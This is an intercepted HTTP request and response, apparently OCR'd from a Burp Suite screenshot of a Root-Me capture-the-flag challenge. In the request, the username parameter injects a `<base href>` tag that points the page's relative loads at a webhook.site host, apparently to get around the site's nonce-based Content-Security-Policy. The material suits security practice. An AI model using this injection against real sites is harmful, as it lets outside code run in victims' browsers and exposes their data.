 1 http://challenge01.root-me.org GET /web-client/ch49/?username=a%3C... ✓ 200 1030 HTML Quotes 212.129.38.224
Request
Pretty Raw Hex Hackvertor \n
1 GET /web-client/ch49/?username=
a%3Cbase%20href=//webhook.site/1da3fdfc-04bc-472e-b524-c6fb2b3bde3a%3E HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
? Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 16 Nov 2024 08:38:40 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Security-Policy: connect-src 'none'; font-src 'none'; frame-src 'none'; img-src
'self'; manifest-src 'none'; media-src 'none'; object-src 'none'; script-src
'nonce-YTxiYXNlIGhyZTE2LTExLTIwMjQ='; style-src 'self'; worker-src 'none'; frame-ancestors
'none'; block-all-mixed-content;
8 Content-Length: 566
9
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <title>
Quotes
</title>
15 <meta charset="UTF-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1">
17 </head>
18 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='
/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
19
20
? Search 0 highlights